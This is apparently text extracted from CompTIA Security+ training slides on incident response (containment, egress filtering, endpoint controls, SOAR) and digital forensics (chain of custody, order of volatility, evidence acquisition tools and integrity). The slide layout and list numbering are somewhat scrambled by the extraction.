Hosts using suspicious IP address ranges or domains
Statistical anomalies
Web or HTTP access logs
HTTP status codes
HTTP headers
VoIP and call managers and Session Initiation Protocol (SIP) traffic
Dump files
Log endpoint connections
Type of connection
Via headers
Data from system memory

Slide 198

Metadata
Metadata refers to the property of data created by application, media, or network. The types of metadata that investigate incidents include:
File
Date or time and security attributes
Extended attributes
and properties
Mobile
Call Detail Records (CDRs)
Email
Internet header listing message transfer agents
Spam or security analysis
Web
Request and
response headers

Slide 199
Network Data Sources
Network data are analyzed at individual frames level or using summary statistics. Network data analysis tools and devices include:
Protocol Analyzer Output
Netflow or IPFIX
Pivots from alert event to per-packet or frame analysis
Extracts binary data
Records traffic statistics
Flows defined by endpoints and ports (keys)
Netflows exporters and collectors
sFlow
Bandwidth Monitor
Uses sampling to estimate statistics
Is a primary indicator of suspicious conduct

Slide 200
Mitigation Controls

Slide 201


Containment Phase
A containment strategy is identified based on the following:
Potential loss
Countermeasures available
Evidence collected

Slide 202
Containment Phase
Containment techniques can be classified as:
Isolation-based containment
Removes the affected system
Disconnects hosts from power
Prevents hosts communicating on network
Disables user accounts or applications
Segmentation-based containment
Uses sinkhole or sandbox to analyze attack

Slide 203
Incident Eradication and Recovery
Eradication of attack tools and access methods from the system are very important. Recovery of systems to restore the operation of business workflows includes several steps:
1
2
3
Reconstitution of affected systems
Notification and third- party impacts
Re-audit security controls

Slide 204
Firewall Configuration Changes
Analysis of attack must be done to determine the exploited vector. It is done by applying strict egress filtering rules. Some guidelines to configure egress filtering are:
Allow only authorized ports Restrict DNS lookups
Block access to bad IP addresses that are known
Block access to unauthorized IP addresses Block all internet access from host subnets

Slide 205
Content Filter Configuration Changes
Web gateway can be secured for egress filtering by updating URL or content filtering using the threat data. Following are the various ways which help in safeguarding a user’s data:
Mobile Device Management (MDM)
It helps in identifying whether MDM mechanisms were circumvented or not.
02
Update or revoke certificates
It removes the compromised root certificates from trust stores.
It also revokes the certificates on compromised hosts by using re-
key certificate.
Data Loss Prevention (DLP) It identifies whether DLP mechanisms were circumvented or not.
01
03

Slide 206





Endpoint Configuration Changes
To reassess attack surface and attack vectors and to mitigate endpoint security breach, the following vectors are considered:
Social engineering
03
Vulnerabilities
02
Weak configuration
04
Lack of security controls
01
Configuration drift
05

Slide 207
Endpoint Configuration Changes
Execution policy in endpoint configuration determines whether an application can run or not. It has two lists:
Application Allow Lists
Unless the process is explicitly authorized, it denies its execution.
Application Block Lists
Allows execution but explicitly prohibits listed processes
Quarantine isolates suspect systems for analysis in sandbox.

Slide 208

Security Orchestration, Automation, and Response
Automation is the action of scripting a single activity, while orchestration is the action of coordinating multiple automations (and possibly manual activity) to perform a complex, multi-step task.
SOAR automates and enriches data for workflows that drives :
Incident response
1
2
Threat hunting

Slide 209
Security Orchestration, Automation, and Response
SOAR
SOAR uses SDN or SDV APIs, orchestration tools, and Cyber-Threat Intelligence (CTI) feeds to
integrate different systems it manages.·
Automated malware signature creation and User and Entity Behavior Analytics (UEBA) are used to detect risks.
Playbooks
It has accounts for incident reporting and notification.
Runbooks
A playbook with high degree of automation.

Slide 210

Adversarial Artificial Intelligence
Artificial Intelligence (AI) is used for User and Entity Behavior Analysis (UEBA).
Machine learning usually relies on training data to develop analysis capability.
Threat actor may be able to submit tainted samples.
Successful adversarial attacks mostly depend on knowledge of the algorithms used by the target AI.
Security of machine learning algorithms should be high on priority.

Slide 211
Key Takeaways
Incident response policy sets the resources, processes, and
guidelines for dealing with security incidents.
An Incident Response Plan (IRP) outlines the procedures, contacts, and resources that responders will have access to in the event of a variety of incident types.
Metadata refers to the property of data created by application, media, or network.
Web gateway can be secured for egress filtering by updating URL or content filtering using the threat data.

Slide 212
CompTIA Security+ Certification - SYO-601 Exam Training

Slide 213
Domain 4: Operations and Incident Response

Slide 214
Explaining Digital Forensics

Slide 215
Learning Objectives
By the end of this lesson, you will be able to:
Illustrate the key aspects of digital forensics documentation List the key aspects of digital forensics évidence acquisition
Elaborate data acquisition Analyze the order of volatility

Slide 216
Digital Forensics Documentation

Slide 217
Key Aspects of Digital Forensics
Digital forensics is the collection of evidence from computer in a standard format that is acceptable to the court of law.
Key aspects of digital forensics are as follows:
Evidence, documentation, and admissibility
Legal hold
Chain of custody
Important evidence should be kept safely to produce it before the court.
It is a process of integrity and proper handling of evidence from collection, to analysis, to storage, and finally to presentation.
It documents collection of latent evidence (invisible).
All collections are
documented.
Due process is applied to provide justice for all.

Slide 218

Digital Forensics Reports
Digital forensics reports summarize the contents of the digital data and conclusions from the investigator's analysis. Principal ethics that guide forensic research are as follows:
1
Analysis must be performed without bias.
2
Analysis methods must be repeatable.
3
Evidence must not be changed or manipulated.

Slide 219

E-Discovery
Forensic examination demands search of entire drive that contains Electronically Stored Information
(ESI) through E-Discovery.
Functions of E–Discovery suite are:
Identify and de- duplicate files and metadata
01
05
Disclosure
Search
02
04
Security
03
Tags

Slide 220
Video and Witness Interviews
Forensic examination involves documenting the scene that can be done using the following tools:
Video
Witness Interviews
It is conducted via informal statements.
It avoids leading questions.
It is carried through formal questioning.
It helps to record all actions of the investigation.
Log or video should be recorded to
strengthen the investigation process.

Slide 221




Timelines
The visual representation of events happening in chronological order is called a timeline.
Time stamps
OS or file system methods for recording time
Correct synchronization of local time source
Time offset
Coordinated Universal Time (UTC)
Local time
Date or time settings tampering
Malfunction of authentication and audit system

Slide 222

Timelines
The screenshot below shows the use of Autopsy to generate a timeline of events from a disk image:

Slide 223


Event Logs and Network Traffic
Event logs for network appliances are obtained during an investigation.
Key aspects of event logs and network traffic are:
It helps to collect data from network
logging servers in the form of event logs.
Retrospective network analysis enables the recording of network events at the packet header or payload level.
The record collection methods are used to establish provenance.

Slide 224
Counterintelligence and Strategic Intelligence
To guard against espionage and hacking, digital forensics can be employed to obtain information.
This intelligence is deployed in two ways:
Counterintelligence
Strategic Intelligence
It analyzes adversary Tactics, Techniques, and Procedures (TTP), and develops better control configurations to strengthen the investigation process.
It informs the risk management and security control provisioning to build mature cyber security capabilities and ensure that there isn’t any intrusion.

Slide 225
Digital Forensics Evidence Acquisition

Slide 226


Data Acquisition and Order of Volatility
Acquisition is the process of obtaining a forensically clean copy of data from a device
that is held as an evidence. It covers:
Computer on or off state
Legal seizure and search of devices
Order of volatility

Slide 227
Data Acquisition and Order of Volatility
The main premise is to collect evidence in the order of increasing volatility, from more volatile to less volatile. The general order followed for evidence collection and archiving is shown below:
1
2
3
4
CPU registers and cache memory
Non-persistent system memory (RAM)
Data on persistent storage
Remote logging and monitoring data
5
6
Physical configuration and network topology
Archival media

Slide 228
Data Acquisition and Order of Volatility
Following data are backed up on persistent storage:
Partition data and
file system artifacts
Cached system memory data (pagefiles and hibernation files)
Temporary file
caches
User, application, and OS files and directories

Slide 229

Digital Forensics Software
Digital forensics software is designed to assist the acquisition, documentation, and analysis of digital evidence. The tools for digital forensics software are:
EnCase Forensic and The Forensic Toolkit (FTK)
It is a commercial case management and
evidence acquisition analysis tool.
The Sleuth Kit or Autopsy
It is an open-source case management
and evidence acquisition analysis tool.
WinHex
It is a forensic recovery and binary data analysis tool.
The Volatility Framework
It is a system memory analysis tool.

Slide 230
System Memory Acquisition
It helps in evidence recovery from non-persistent memory and analyzing the contents of temporary file systems, registry data, network connections, cryptographic keys, etc. System memory contents' can be collected in following methods:
Crash dump
It helps to recover data from fixed disk.
02
Live acquisition
It requires pre-install kernel driver to dump any data of interest.
Hibernation and page file It decompresses data for it’s recovery and loads into
software tool for analysis.
01
03

Slide 231


System Memory Acquisition
The screenshot below shows the process list in a memory dump using the volatility framework.

Slide 232

Disk Image Acquisition
It helps in non-volatile storage media and devices. The three device states for persistent
storage acquisition include:
Live acquisition
Static acquisition by shutting down the host
Static acquisition by pulling the plug

Slide 233


Disk Image Acquisition
Imaging utilities include forensic software suites and file formats.
dd command is used in Linux to make a copy of an input file(if=) to an output file(of=) and conversions
are applied to the file data.
A version of dd with additional forensics functionality created by the DoD is shown here.

Slide 234
Preservation and Integrity of Evidence
Preservation and Integrity of evidence include the following process:
2. Data acquisition with
integrity and non-repudiation
It uses cryptographic hashing and checksums.
It takes hashes of source device, reference image, and copy of image for analysis.
1. Provenance
It records process of evidence acquisition
using a write blocker.
3. Preservation of evidence
It secures tamper-evident bagging.
It protects against ElectroStatic discharge (ESD).
It is documented by a chain of custody.
It secures storage facility.

Slide 235
Acquisition of Other Data
Inside computer systems and networks, there are other potential sources of forensic data, such as:
Network
Data from SIEM
1
Cache
File system cache (temporary files) or hardware cache
2

Slide 236
Acquisition of Other Data
Artifacts and data recovery
Windows Alternate Data Streams (ADS)
File caches (prefetch and Amcache)
Slack space and file carving
3
Snapshot
Acquisition of VM disk images
4
Firmware
Typically stored in flash memory
Extracted from system memory via imaging utility
5

Slide 237

Digital Forensics for Cloud
Forensics in a public cloud are complicated by permitting the right to audit an user by SLA with the cloud provider. Concerns with forensics examinations of cloud-hosted processing and data services are:
It has limited opportunities for recovery of ephemeral images.
It has complex chain of custody issues.
It has complex regulatory or jurisdiction issues.
It is bound by data breach and notification laws.

Slide 238
Key Takeaways
Digital forensics refers to the collection of evidence from computer
in a standard format acceptable in the court.
Digital forensics reports simply summarize the contents of the
digital data and conclusions from the investigator's analysis.
The visual representation of events happening in chronological order is called a timeline.
Digital forensics software is designed to assist the acquisition, documentation, and analysis of digital evidence.

